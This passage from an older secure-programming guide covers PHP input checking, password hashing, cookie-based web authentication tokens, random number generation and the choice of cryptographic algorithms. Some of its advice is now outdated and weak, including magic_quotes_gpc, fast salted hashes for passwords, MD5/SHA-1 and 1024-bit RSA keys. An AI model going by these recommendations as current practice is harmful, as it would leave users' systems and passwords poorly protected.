- For all inputs, check that they match a pattern for acceptability (as with any language), and then use type casting to coerce non−string data into the type it should have. Develop ``helper'' functions to easily check and import a selected list of (expected) inputs. PHP is loosely typed, and this can cause trouble. For example, if an input datum has the value "000", it won't be equal to "0" nor is it empty().This is particularly important for associative arrays, because their indexes are strings; this means that \$data["000"] is different than \$data["0"]. For example, to make sure \$bar has type double (after making sure it only has the format legal for a double):

\$bar = (double) \$bar;

- Be especially careful of risky functions. This includes those that perform PHP code execution (e.g., require(), include(), eval(), preg\_replace()), command execution (e.g., exec(), passthru(), the backtick operator, system(), and popen()), and open files (e.g., fopen(), readfile(), and file()). This is not an exhaustive list!
- Use magic\_quotes\_gpc() where appropriate − this eliminates many kinds of attacks.# **Chapter 10. Special Topics**

*Understanding is a fountain of life to those who have it, but folly brings punishment to fools. Proverbs 16:22 (NIV)*

## **10.1. Passwords**

Where possible, don't write code to handle passwords. In particular, if the application is local, try to depend on the normal login authentication by a user. If the application is a CGI script, try to depend on the web server to provide the protection as much as possible − but see below about handling authentication in a web server. If the application is over a network, avoid sending the password as cleartext (where possible) since it can be easily captured by network sniffers and reused later. ``Encrypting'' a password using some key fixed in the algorithm or using some sort of shrouding algorithm is essentially the same as sending the password as cleartext.

For networks, consider at least using digest passwords. Digest passwords are passwords developed from hashes; typically the server will send the client some data (e.g., date, time, name of server), the client combines this data with the user password, the client hashes this value (termed the ``digest pasword'') and replies just the hashed result to the server; the server verifies this hash value. This works, because the password is never actually sent in any form; the password is just used to derive the hash value. Digest passwords aren't considered ``encryption'' in the usual sense and are usually accepted even in countries with laws constraining encryption for confidentiality. Digest passwords are vulnerable to active attack threats but protect against passive network sniffers. One weakness is that, for digest passwords to work, the server must have all the unhashed passwords, making the server a very tempting target for attack.

If your application permits users to set their passwords, check the passwords and permit only ``good'' passwords (e.g., not in a dictionary, having certain minimal length, etc.). You may want to look at information such a[s http://consult.cern.ch/writeup/security/security\\_3.html](http://consult.cern.ch/writeup/security/security_3.html) on how to choose a good password. You should use PAM if you can, because it supports pluggable password checkers.

## **10.2. Authenticating on the Web**

On the web, a web server is usually authenticated to users by using SSL or TLS and a server certificate − but it's not as easy to authenticate who the users are. SSL and TLS do support client−side certificates, but there are many practical problems with actually using them (e.g., web browsers don't support a single user certificate format and users find it difficult to install them). Using Java or Javascript has its own problems, since many users disable them, some firewalls filter them out, and they tend to be slow. In most cases, requiring every user to install a plug−in is impractical too, though if the system is only for an intranet for a relatively small number of users this may be appropriate.

If you're building an intranet application, you should generally use whatever authentication system is used by your users. Thus, if they depend on Kerberos, design your system to use Kerberos. Try to separate the authentication system from the rest of your application, since the organization may (will!) change their authentication system over time.

Many techniques don't work or don't work very well. One approach that works in some cases is to use ``basic authentication'', which is built into essentially all browsers and servers. Unfortunately, basic authenticationsends passwords unencrypted, so it makes passwords easy to steal; basic authentication by itself is really useful only for worthless information. You could wrap all basic authentication passwords in an SSL/TLS connection (which would encrypt it), but this hurts performance. You could also use ``digest authentication'', which is a good technique but not universally supported by browsers. You could store authentication information in the URLs selected by the users, but for most circumstances you shouldn't do this − there are too many ways that this information can leak to others (e.g., through the browser history logs stored by many browsers, logs of proxies, and to other web sites through the Referer: field).

Thus, the most common technique for authenticating on the web today is through cookies. Cookies weren't really designed for this purpose, but they can be used for authentication − but there are many wrong ways to use them that create security vulnerabilities, so be careful. For more information about cookies, see IETF RFC 2965, along with the older specifications about them. Note that to use cookies, some browsers (e.g., Microsoft Internet Explorer 6) may insist that you have a privacy profile (named p3p.xml on the root directory of the server).

Note that some users don't accept cookies, so this solution still has some problems. Ideally, you should use send this authentication information back and forth via HTML form hidden fields (since nearly all browsers support them without concern). You'd use the same approach as with cookies − you'd just use a different technology to have the data sent from the user to the server. Naturally, if you implement this approach, you need to include settings to ensure that these pages aren't cached for use by others. However, while I think avoiding cookies is preferable, in practice these other approaches often require much more development effort. Since it's so hard to implement this on a large scale for many application developers, I'm not currently stressing these approaches. I would rather describe an approach that is reasonably secure and reasonably easy to implement, than emphasize approaches that are too hard to implement correctly (by either developers or users). However, if you can do so without much effort, by all means support sending the authentication information using form hidden fields and an encrypted link (e.g., SSL/TLS).

Fu [2001] discusses client authentication on the web, along with a suggested approach, and this is the approach I suggest for most sites. The basic idea is that client authentication is split into two parts, a ``login procedure'' and ``subsequent requests.'' In the login procedure, the server asks for the user's username and password, the user provides them, and the server replies with an ``authentication token''. In the subsequent requests, the client (web browser) sends the authentication token to the server (along with its request); the server verifies that the token is valid, and if it is, services the request. Another good source of information about web authentication is Seifried [2001].

## **10.2.1. Authenticating on the Web: Logging In**

The login procedure is typically implemented as an HTML form; I suggest using the field names ``username'' and ``password'' so that web browsers can automatically perform some useful actions. Make sure that the password is sent over an encrypted connection (using SSL or TLS, through an https: connection) − otherwise, eavesdroppers could collect the password. Make sure all password text fields are marked as passwords, so that the password text is not visible to anyone who can see the user's screen.

When the username and password is sent, it must be checked against the user account database. This database shouldn't store the passwords ``in the clear'', since if someone got a copy of the this database they'd suddenly get everyone's password (and users often reuse passwords). Some use crypt() to handle this, but crypt can only handle a small input, so I recommend using a different approach (this is my approach − Fu [2001] doesn't discuss this). Instead, the user database should store a username, salt, and the password hash for that user. The ``salt'' is just a random sequence of characters, used to make it harder for attackers to determine a password even if they get the password database − I suggest an 8−character random sequence. It doesn't need to becryptographically random, just different from other users. The password hash should be computed by concatenating ``server key1'', the user's password, and the salt, and then running a cryptographically secure hash algorithm. Server key1 is a secret key unique to this server − keep it separate from the password database. Someone who has server key1 could then run programs to crack user passwords if they also had the password database; since it doesn't need to be memorized, it can be a long and complex password. Most secure would be HMAC−SHA−1 or HMAC−MD5; you could use SHA−1 (most web sites aren't really worried about the attacks it allows) or MD5 (but see the discussion about MD5).

Thus, when users create their accounts, the password is hashed and placed in the password database. When users try to log in, the purported password is hashed and compared against the hash in the database (they must be equal). When users change their password, they should type in both the old and new password, and the new password twice (to make sure they didn't mistype it); and again, make sure none of these password's characters are visible on the screen.

By default, don't save the passwords themselves on the client's web browser using cookies − users may sometimes use shared clients (say at some coffee shop). If you want, you can give users the option of ``saving the password'' on their browser, but if you do, make sure that the password is set to only be transmitted on ``secure'' connections, and make sure the user has to specifically request it (don't do this by default).

Make sure that the page is marked to not be cached, or a proxy server might re−serve that page to other users.

Once a user successfully logs in, the server needs to send the client an ``authentication token'' in a cookie, which is described next.

## **10.2.2. Authenticating on the Web: Subsequent Actions**

Once a user logs in, the server sends back to the client a cookie with an authentication token. A suggested token would look like this:

#### exp=t&data=s&digest=m

Where t is the expiration time of the token (say, in several hours), data (say, the user name or session id), and the digest is a keyed digest. Feel free to change the field name of ``data'' to be more descriptive (e.g., username or sessionid). The keyed digest should be a cryptographic hash of the expiration time and the data concatenated. If you have more than one field of data (e.g., both a username and a sessionid), make sure the digest uses both the field names and data values of all fields you're authenticating; concatenate them with a pattern (say ``%%'', ``+'', or ``&'') that can't occur in any of the field data values. The keyed digest should use HMAC−MD5 or HMAC−SHA1, using a different server key (key2). If this key2 is compromised, anyone can authenticate to the server, but it's easy to change key2 − when you do, it'll simply force currently ``logged in'' users to re−authenticate. See Fu [2001] for more details.

From then on, the server should check the expiration time and the digest of this authentication token, and only server the data if it matches. If there's no token, it could reply with the user login page (with a hidden form field to show where the successful login should go).

If you include a sessionid in the authentication token, you can limit access further. Your server could ``track'' what pages a user has seen in a given session, and only permit access to other appropriate pages (e.g., only those directly linked from those page(s)). For example, if a user is granted access to page foo.html, and page foo.html has pointers to resources bar1.jpg and bar2.png, then accesses to bar4.cgi can be rejected. You could even kill the session, though only do this if the authentication information is valid (otherwise, this would make it possible for attackers to cause denial−of−service attacks on other users). This would somewhat limitthe access an attacker has, even if they successfully hijack a session, though clearly an attacker with time and an authentication token could ``walk'' the links just as a normal user would.

One decision is whether or not to require the authentication token and/or data to be sent over a secure connection (e.g., SSL). If you send an authentication token in the clear (non−secure), someone who intercepts the token could do whatever the user could do until the expiration time. Also, when you send data over an unencrypted link, there's the risk of unnoticed change by an attacker; if you're worried that someone might change the data on the way, then you need to authenticate the data being transmitted. Encryption by itself doesn't guarantee authentication, but it does make corruption more likely to be detected, and typical libraries can support both encryption and authentication in a TLS/SSL connection. In general, if you're encrypting a message, you should also authenticate it. If your needs vary, one alternative is to create two authentication tokens − one is used only in a ``secure'' connection for important operations, while the other used for less−critical operations. Make sure the token used for ``secure'' connections is marked so that only secure connections (typically encrypted SSL/TLS connections) are used. If users aren't really different, the authentication token could omit the ``data'' entirely.

Again, make sure that the pages with this authentication token aren't cached. There are other reasonable schemes also; the goal of this text is to provide at least one secure solution. Many variations are possible.

### **10.2.3. Authenticating on the Web: Logging Out**

You should always provide users with a mechanism to ``log out'' − this is especially helpful for customers using shared browsers (say at a library). Your ``logout'' routine's task is simple − just unset the client's authentication token.

## **10.3. Random Numbers**

In many cases secure programs must generate ``random'' numbers that cannot be guessed by an adversary. Examples include session keys, public or private keys, symmetric keys, nonces and IVs used in many protocols, salts, and so on. Ideally, you should use a truly random source of data for random numbers, such as values based on radioactive decay (through precise timing of Geiger counter clicks), atmospheric noise, or thermal noise in electrical circuits. Some computers have a hardware component that functions as a real random value generator, and if it's available you should use it.

However, most computers don't have hardware that generates truly random values, so in most cases you need a way to generate random numbers that is sufficiently random that an adversary can't predict it. In general, this means that you'll need three things:

- An ``unguessable'' state; typically this is done by measuring variances in timing of low−level devices (keystrokes, disk drive arm jitter, etc.) in a way that an adversary cannot control.
- A cryptographically strong pseudo−random number generator (PRNG), which uses the state to generate ``random'' numbers.
- A large number of bits (in both the seed and the resulting value used). There's no point in having a strong PRNG if you only have a few possible values, because this makes it easy for an attacker to use brute force attacks. The number of bits necessary varies depending on the circumstance, however, since these are often used as cryptographic keys, the normal rules of thumb for keys apply. For a symmetric key (result), I'd use at least 112 bits (3DES), 128 bits is a little better, and 160 bits or more is even safer.Typically the PRNG uses the state to generate some values, and then some of its values and other unguessable inputs are used to update the state. There are lots of ways to attack these systems. For example, if an attacker can control or view inputs to the state (or parts of it), the attacker may be able to determine your supposedly ``random'' number.

The real danger with PRNGs is that most computer language libraries include a large set of pseudo−random number generators (PRNGs) which are *inappropriate* for security purposes. Let me say it again: *do not use typical random number generators for security purposes*. Typical library PRNGs are intended for use in simulations, games, and so on; they are *not* sufficiently random for use in security functions such as key generation. Most non–cryptographic library PRNGs are some variation of ``linear congruential generators'', where the ``next'' random value is computed as  $\alpha$ '(aX+b) mod m'' (where X is the previous value). Good linear congruential generators are fast and have useful statistical properties, making them appropriate for their intended uses. The problem with such PRNGs is that future values can be easily deduced by an attacker (though they may appear random). Other algorithms for generating random numbers quickly, such as quadratic generators and cubic generators, have also been broken [Schneier 1996]. In short, you have to use cryptographically strong PRNGs to generate random numbers in secure applications − ordinary random number libraries are not sufficient.

Failing to correctly generate truly random values for keys has caused a number of problems, including holes in Kerberos, the X window system, and NFS [Venema 1996].

If possible, you should use system services (typically provided by the operating system) that are expressly designed to create cryptographically secure random values. For example, the Linux kernel (since 1.3.30) includes a random number generator, which is sufficient for many security purposes. This random number generator gathers environmental noise from device drivers and other sources into an entropy pool. When accessed as /dev/random, random bytes are only returned within the estimated number of bits of noise in the entropy pool (when the entropy pool is empty, the call blocks until additional environmental noise is gathered). When accessed as /dev/urandom, as many bytes as are requested are returned even when the entropy pool is exhausted. If you are using the random values for cryptographic purposes (e.g., to generate a key) on Linux, use /dev/random. \*BSD systems also include /dev/random. Solaris users with the SUNWski package also have /dev/random. Note that if a hardware random number generator is available and its driver is installed, it will be used instead. More information is available in the system documentation random(4).

On other systems, you'll need to find another way to get truly random results. One possibility for other Unix−like systems is the Entropy Gathering Daemon (EGD), which monitors system activity and hashes it into random values; you can get it a[t http://www.lothar.com/tech/crypto.](http://www.lothar.com/tech/crypto) You might consider using a cryptographic hash functions (e.g., SHA−1) on PRNG outputs. By using a hash algorithm, even if the PRNG turns out to be guessable, this means that the attacker must now also break the hash function.

If you have to implement a strong PRNG yourself, a good choice for a cryptographically strong (and patent−unencumbered) PRNG is the Yarrow algorithm; you can learn more about Yarrow from <http://www.counterpane.com/yarrow.html>. Some other PRNGs can be useful, but many widely−used ones have known weaknesses that may or may not matter depending on your application. Before implementing a PRNG yourself, consult the literature, such as [Kelsey 1998] and [McGraw 2000a]. You should also examine [IETF RFC 1750.](http://www.ietf.org/rfc/rfc1750.txt)

# **10.4. Specially Protect Secrets (Passwords and Keys) in User Memory**If your application must handle passwords or non−public keys (such as session keys, private keys, or secret keys), overwrite them immediately after using them so they have minimal exposure. For example, in Java, don't use the type String to store a password because Strings are immutable (they will not be overwritten until garbage−collected and reused, possibly a far time in the future). Instead, in Java use char[] to store a password, so it can be immediately overwritten.

Also, if your program handles such secret values, be sure to disable creating core dumps (via ulimit). Otherwise, an attacker may be able to halt the program and find the secret value in the data dump. Also, beware − normally processes can monitor other processes through the calls for debuggers (e.g., via ptrace(2) and the /proc pseudo−filesystem) [Venema 1996] Kernels usually protect against these monitoring routines if the process is setuid or setgid (on the few ancient ones that don't, there really isn't a way to defend yourself other than upgrading). Thus, if your process manages secret values, you probably should make it setgid or setuid (to a different unprivileged group or user) to forceably inhibit this kind of monitoring.

# **10.5. Cryptographic Algorithms and Protocols**

Often cryptographic algorithms and protocols are necessary to keep a system secure, particularly when communicating through an untrusted network such as the Internet. Where possible, use cryptographic techniques to authenticate information and keep the information private (but don't assume that simple encryption automatically authenticates as well). Generally you'll need to use a suite of available tools to secure your application.

For background information and code, you should probably look at the classic text ``Applied Cryptography'' [Schneier 1996]. The newsgroup ``sci.crypt'' has a series of FAQ's; you can find them at many locations, including [http://www.landfield.com/faqs/cryptography−faq](http://www.landfield.com/faqs/cryptography-faq). Linux−specific resources include the Linux Encryption HOWTO a[t http://marc.mutz.com/Encryption−HOWTO/.](http://marc.mutz.com/Encryption-HOWTO/) A discussion on how protocols use the basic algorithms can be found in [Opplinger 1998]. A useful collection of papers on how to apply cryptography in protocols can be found in [Stallings 1996]. What follows here is just a few comments; these areas are rather specialized and covered more thoroughly elsewhere.

Cryptographic protocols and algorithms are difficult to get right, so do not create your own. Instead, where you can, use protocols and algorithms that are widely−used, heavily analyzed, and accepted as secure. When you must create anything, give the approach wide public review and make sure that professional security analysts examine it for problems. In particular, do not create your own encryption algorithms unless you are an expert in cryptology, know what you're doing, and plan to spend years in professional review of the algorithm. Creating encryption algorithms (that are any good) is a task for experts only.

A number of algorithms are patented; even if the owners permit ``free use'' at the moment, without a signed contract they can always change their minds later, putting you at extreme risk later. In general, avoid all patented algorithms − in nearly all cases there's an unpatented approach that is at least as good or better technically, and by doing so you avoid a large number of legal problems.

## **10.5.1. Cryptographic Protocols**

For protocols, try to use standard−conforming protocols such as SSL (soon to be TLS), SSH, IPSec, GnuPG/PGP, and Kerberos. Many of these overlap somewhat in functionality, but each has a ``specialty'' niche. SSL (soon to be TLS) is the primary method for protecting http (web) transactions. PGP−compatible protocols (implemented in PGP and GnuPG) are a primary method for securing email end−to−end. Kerberos is a primary method for securing and supporting authentication on a LAN, and for establishing shared secrets (thus, it needs to be used with other algorithms for the actual protection of communication). SSH is theprimary method of securing ``remote terminals'' over an internet, e.g., telnet−like and X windows connections, though it's often used for securing other data streams too (such as CVS accesses). Note that there are two major versions of the SSH protocol, and there are several choices for key types and so on; see its documentation for more information. OpenSSH is an open source implementation of SSH. IPSec is the primary method for securing lower−level packets and ``all'' packets, so it's particularly useful for securing virtual private networks and remote machines. The new version of the Internet Protocol, IPv6, comes with IPSec ``built in,'' but IPSec also works with the more common IPv4 protocol.

Many of these protocols allow you to select a number of different algorithms, so you'll still need to pick reasonable defaults for algorithms (e.g., for encryption).

## **10.5.2. Symmetric Key Encryption Algorithms**

The use, export, and/or import of implementations of encryption algorithms are restricted in many countries, and the laws can change quite rapidly. Find out what the rules are before trying to build applications using cryptography.

For secret key (bulk data) encryption algorithms, use only encryption algorithms that have been openly published and withstood years of attack, and check on their patent status. I would recommend using the new Advanced Encryption Standard (AES), also known as Rijndahl −− a number of cryptographers have analyzed it and not found any serious weakness in it, and I believe it has been through enough analysis to be trustworthy now. A good alternative to AES is the Serpent algorithm, which is slightly slower but is very resistant to attack. For many applications triple−DES is a very good encryption algorithm; it has a reasonably lengthy key (112 bits), no patent issues, and a very long history of withstanding attacks (it's withstood attacks far longer than any other encryption algorithm with reasonable key length in the public literature). However, triple−DES is very slow when implemented in software, so triple−DES can be considered ``safest but slowest.'' Twofish appears to be a good encryption algorithm, but there are some lingering questions − Sean Murphy and Fauzan Mirza showed that Twofish has properties that cause many academics to be concerned (though as of yet no one has managed to exploit these properties). MARS is highly resistent to ``new and novel'' attacks, but it's more complex and is impractical on small−ability smartcards. For the moment I would avoid Twofish − it's quite likely that this will never be exploitable, but it's hard to be sure and there are alternative algorithms which don't have these concerns. Don't use IDEA − it's subject to U.S. and European patents. Don't use stupid algorithms such as XOR with a constant or constant string, the ROT (rotation) scheme, a Vinegere ciphers, and so on – these can be trivially broken with today's computers. Don't use ``double DES'' (using DES twice) − that's subject to a ``man in the middle'' attack that triple−DES avoids. Your protocol should support multiple encryption algorithms, anyway; that way, when an encryption algorithm is broken, users can switch to another one.

For symmetric−key encryption (e.g., for bulk encryption), don't use a key length less than 90 bits if you want the information to stay secret through 2016 (add another bit for every additional 18 months of security) [Blaze 1996]. For encrypting worthless data, the old DES algorithm has some value, but with modern hardware it's too easy to break DES's 56−bit key using brute force. If you're using DES, don't just use the ASCII text key as the key − parity is in the least (not most) significant bit, so most DES algorithms will encrypt using a key value well−known to adversaries; instead, create a hash of the key and set the parity bits correctly (and pay attention to error reports from your encryption routine). So−called ``exportable'' encryption algorithms only have effective key lengths of 40 bits, and are essentially worthless; in 1996 an attacker could spend \$10,000 to break such keys in twelve minutes or use idle computer time to break them in a few days, with the time−to−break halving every 18 months in either case.

Block encryption algorithms can be used in a number of different modes, such as ``electronic code book''(ECB) and ``cipher block chaining'' (CBC). In nearly all cases, use CBC, and do *not* use ECB mode − in ECB mode, the same block of data always returns the same result inside a stream, and this is often enough to reveal what's encrypted. Many modes, including CBC mode, require an ``initialization vector'' (IV). The IV doesn't need to be secret, but it does need to be unpredictable by an attacker. Don't reuse IV's across sessions − use a new IV each time you start a session.

There are a number of different streaming encryption algorithms, but many of them have patent restrictions. I know of no patent or technical issues with WAKE. RC4 was a trade secret of RSA Data Security Inc; it's been leaked since, and I know of no real legal impediment to its use, but RSA has often threatened court action against users of it (it's not at all clear what RSA could do, but no doubt they could tie up users in worthless court cases). If you use RC4, use it as intended – in particular, always discard the first 256 bytes it generates, or you'll be vulnerable to attack. SEAL is patented by IBM − so don't use it. SOBER is patented; the patent owner has claimed that it will allow many uses for free if permission is requested, but this creates an impediment for later use. Even more interestingly, block encryption algorithms can be used in modes that turn them into stream ciphers, and users who want stream ciphers should consider this approach (you'll be able to choose between far more publicly−available algorithms).

## **10.5.3. Public Key Algorithms**

For public key cryptography (used, among other things, for signing and sending secret keys), there are only a few widely−deployed algorithms. One of the most widely−used algorithms is RSA; RSA's algorithm was patented, but only in the U.S., and that patent expired in September 2000, so RSA can be freely used. Never decrypt or sign a raw value that an attacker gives you directly using RSA and expose the result, because that could expost the private key (this isn't a problem in practice, because most protocols involve signing a hash computed by the user − not the raw value − or don't expose the result). Never decrypt or sign the exact same raw value multiple times (the original can be exposed). Both of these can be solved by always adding random padding (PGP does this) – the usual approach is called Optimal Asymmetric Encryption Padding (OAEP).

The Diffie−Hellman key exchange algorithm is widely used to permit two parties to agree on a session key. By itself it doesn't guarantee that the parties are who they say they are, or that there is no middleman, but it does strongly help defend against passive listeners; its patent expired in 1997. If you use Diffie−Hellman to create a shared secret, be sure to hash it first (there's an attack if use its shared value directly).

NIST developed the digital signature standard (DSS) (it's a modification of the ElGamal cryptosystem) for digital signature generation and verification; one of the conditions for its development was for it to be patent−free.

RSA, Diffie−Hellman, and El Gamal's techniques require more bits for the keys for equivalent security compared to typicaly symmetric keys; a 1024−bit key in these systems is roughly equivalent to an 80−bit symmetric key, and in my opinion that is the minimum you should use today. If you need very few bits for a public key, then you might use elliptic curve cryptography (IEEE P1363 has some suggested curves; finding curves is hard). However, be careful − elliptic curve cryptography isn't patented, but certain speedup techniques are patented (elliptic curve is fast enough that it really doesn't need these speedups anyway for its usual use of encrypting session / bulk encryption keys).

## **10.5.4. Cryptographic Hash Algorithms**

Some programs need a one−way cryptographic hash algorithm, that is, a function that takes an ``arbitrary'' amount of data and generates a fixed−length number that hard for an attacker to invert (e.g., it's difficult for an attacker to create a different set of data to generate that same value). For a number of years MD5 has been afavorite, but recent efforts have shown that its 128−bit length may not be enough [van Oorschot 1994] and that certain attacks weaken MD5's protection [Dobbertin 1996]. Indeed, there are rumors that a top industry cryptographer has broken MD5, but is bound by employee agreement to keep silent (see the Bugtraq 22 August 2000 posting by John Viega). Anyone can create a rumor, but enough weaknesses have been found that the idea of completing the break is plausible. If you're writing new code, use SHA−1 instead of MD5. Don't use the original SHA (now called ``SHA−0''); SHA−0 had the same weakness that MD5 does. If you need more bits in your hash algorithm, use SHA−256, SHA−384, or SHA−512; you can get the specifications in NIST FIPS PUB 180−2.

## **10.5.5. Integrity Checking**

When communicating, you need some sort of integrity check (don't depend just on encryption, since an attacker can then induce changes of information to ``random'' values). This can be done with hash algorithms, but don't just use a hash function directly (this exposes users to an ``extension'' attack − the attacker can use the hash value, add data of their choosing, and compute the new hash). The usual approach is ``HMAC'', which computes the integrity check as

H(k xor opad, H(k xor ipad, data)).

where H is the hash function (typically MD5 or SHA−1) and k is the key. Thus, integrity checks are often HMAC−MD5 or HMAC−SHA−1. Note that although MD5 has some weaknesses, as far as I know MD5 isn't vulnerable when used in this construct, so HMAC−MD5 is (to my knowledge) okay. This is defined in detail in IETF RFC 2104.

Note that in the HMAC approach, a receiver can forge the same data as a sender. This isn't usually a problem, but if this must be avoided, then use public key methods and have the sender ``sign'' the data with the sender private key − this avoids this forging attack, but it's more expensive and for most environments isn't necessary.

